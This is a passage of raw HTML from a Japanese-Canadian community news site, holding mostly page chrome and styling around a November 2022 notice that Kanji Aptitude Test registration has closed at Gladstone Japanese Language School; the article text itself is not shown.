	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 日本語学校・日本語教育" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/japanese-school/">日本語学校・日本語教育</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-33667" class="post-33667 post type-post status-publish format-standard has-post-thumbnail hentry category-community-bulletin-board category-japanese-school tag-gladstone-japanese-language-school tag-japanese-language" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/japanese-school/">日本語学校・日本語教育</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T10:00:00-08:00" >2022年11月21日</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F11%2F21%2Fkanji-kentei-january-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%97%A5%E6%9C%AC%E6%BC%A2%E5%AD%97%E8%83%BD%E5%8A%9B%E6%A4%9C%E5%AE%9A%E3%80%81%E5%8F%97%E4%BB%98%E7%B5%82%E4%BA%86%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%EF%BC%9A%E3%82%B0%E3%83%A9%E3%83%83%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%B3%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%AD%A6%E5%9C%92&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F11%2F21%2Fkanji-kentei-january-2023%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/&title=%E6%97%A5%E6%9C%AC%E6%BC%A2%E5%AD%97%E8%83%BD%E5%8A%9B%E6%A4%9C%E5%AE%9A%E3%80%81%E5%8F%97%E4%BB%98%E7%B5%82%E4%BA%86%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%EF%BC%9A%E3%82%B0%E3%83%A9%E3%83%83%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%B3%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%AD%A6%E5%9C%92" title="ReddIt" ><div 